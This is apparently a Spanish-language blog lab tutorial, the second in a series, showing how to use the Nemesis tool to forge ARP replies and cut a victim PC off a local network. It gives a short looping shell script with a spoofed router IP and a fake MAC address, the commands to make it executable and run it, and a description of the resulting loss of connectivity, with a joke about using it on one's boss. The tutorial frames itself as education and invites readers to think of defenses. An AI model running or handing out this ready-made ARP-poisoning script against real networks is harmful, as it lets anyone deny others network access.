Creacion y modificacion de paquetes(peticiones) arp por medio de nemesis

* Objetivos

Conocer el funcionamiento del protocolo tcp/ip y sus debilidades

Conocer el funcionamiento de una peticion arp y explotarlo

* Elementos de hardware necesarios

2 PC

Cableado mas router o modem , en el peor de los casos un hub xD

* Elementos de Software necesarios

Linux o windows

Nemesis

Shell

* Otros elementos necesarios

Conocimientos basicos sobre paquetes arp

Conocimiento sobre analisis de la tablar arp de nuestro pc

Ganas de aprender y de no causar daño

Resumen

Bueno despues de tanta ausencia y espera por la segunda parte de este laboratorio hoy lo desarrollaremos con un poco mas de gracia que el anterior , programaremos para que sea mas productivo y valida la espera.

En resumen lo que vamos a ver hoy es como podemos modificar una peticion arp y asi engañando al router para que no vea un pc victima dentro de nuestra red.

Este ataque es muy basico pero muchos no lo concen , ya hemos hablado de las vulnerabilidades que tienen las capas inferiores del modelo osi y que digamos son trasparentes para un ataque, hoy vamos a ver como podemos dejar sin internet a un pc de nuestra red manipulando paquetes arp.

La idea de todo esto no es generar ataques en red ni muchos menos dejar sin internet al que nos cae mal que esta al lado nuestro, la idea es buscar una solucion a estos problemas.

Desarrollo:

Primero que todo ya debemos tener nuestro nemesis instalado tras haber desarrollado nuestro anterior laboratorio.

Descripcion del entorno:

Bueno el laboratorio se desarrollo de la siguiente forma:

IP Equipo atacante 10.0.18.110

IP Equipo victima 10.0.18.150

IP Router 10.0.18.1

Paso 1: comprobar conectividad

Explicacion:

Comprobamos conectividad con el equipo a atacar:

ping 10.0.18.150

Comprobamos conectividad con el router:

ping 10.0.18.1

aunque si vemos la otra maquina es porque tenemos conectividad xD

Y luego les muestro la configuracion de mi maquina para que vean que esa es realmente mi ip y queno hay trucos.

Paso 2: desarrollo del ataque



Primero que todo vamos a necesitar nuestra consola para programar un shell script.

despues de abierta la shell , ejecutamos el editor vi.

vi script-nemesis

y ahora a programar



i=0

while [ $i -le 100 ]

do

nemesis arp -D 10.0.18.150 -S 10.0.18.1 -H AA:BB:CC:DD:EE:FF

done

listo esto es todo , le damos escape y dos puntos wq para guardar.

Explicacion:

primero vemos un ciclo , eso no hay necesidad de explicar , lo fundamental es entender que esta haciando nemesis, bueno le estamos diciendo a nemesis que mientras dura este ciclo mande una peticion a la ip 10.0.18.150 ose a la direccion de destino(-D) que sera la ip a atacar , donde el origen sea 10.0.18.1 osea la ip del router(-S) con una direccion mac falsa(-H).

Que estamos haciendo , que nuestro router piense que la direccion ip a atacar tiene esa direccion mac , asi logrando un envenenamiento en la tabla arp del pc victima quedando sin internet.

NOTA:



para las personas poco conocedoras del software libre les explicare como ejecutar el script.

Luego de guardar el escript ejecutamos

chmod 777 script-nemesis

con esto tendra todos los permisos en nuestro caso solo importa ejecucion pero de todas maneras asi es valido para no tener problemas despues

luego digitamos en la shell

./script-nemesis

y empezara nuestro ataque

El porque del script?

sencillo la tabla arp actualiza determinado tiempo , si lo ejecutamos solo una vez no tendria mayor efecto , pero si lo ejecutamos seguidamente se notara el ataque.





Paso 3: comprobando el ataque

Bueno antes de ver la imagen les explicare algo.

Se comprobo conectividad con la ip atacante y con el router, ANTES DEL ATAQUE, luego se compro conecctividad despues del ataque y vemos que ya no hay conectividad osea quedo por fuera de la red y ademas les muestro la configuracion del equipo

Listo hasta aqui nuestro ataque funcionando maravillosamente, ya podemos dejar sin internet a nuestro jefe xD(BROMA).

Conclusiones:

Una conclusion muy ovbia es la vulnerabilidad tan grande que tiene el modelo osi y sobre todo que si estuvieramos como victimas no podriamos hacer nada contra este ataque , PARA QUE UN ANTIVIRUS?.

Claro que se podrian bloquear ips y cosas por el estilo pero el problema seguiria ahi , por eso me gustaria que plantearan sus soluciones sin mirar las existentes por su puesto.

Espero les haya gustado este segundo laboratorio , el tercero no lo hare tan extenso por que lo profundizare con otra herramienta hecha solo para ese ataque.

saludos roboticos

Links Relacionados:

http://bad-robot.blogspot.com/2009/04/conociendo-nemesis-13-creacion-de.html

Links en las las comunidades donde participo

http://foro.latinohack.com/showthread.php?p=37149#post37149

http://foro.colombiaunderground.org/index.php/topic,5067.0.html

Si lo ven en alguno otro sitio por favor avisar.